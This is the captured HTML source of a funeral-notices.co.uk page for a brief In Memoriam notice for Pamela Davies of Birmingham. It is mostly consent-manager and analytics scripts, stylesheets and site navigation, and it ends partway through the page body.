

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/davies/5158421
body_size: 27822
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"In Memoriams","url":"https:\/\/funeral-notices.co.uk\/notice\/davies\/5158421","name":"Pamela DAVIES","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2023-11-27","dateModified":"2023-11-27","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"DAVIES Pamela 27th November\n\nGone but not forgotten. \n\nAlways in our thoughts.\n\n Husband Michael and  Son Steve  \n\nLove you always."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/davies/5158421" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Pamela DAVIES" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/2.jpg" />
	<meta property="og:updated" content="1701043366" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/davies/5158421" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5158421" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/18.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">In Memoriam for </span><span class="fullname_container">Pamela <span class="notice_surname_span">DAVIES</span></span></h1>
                <h2>Birmingham<span><span class="age_container"></span> | Published in:</span> Birmingham Mail.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
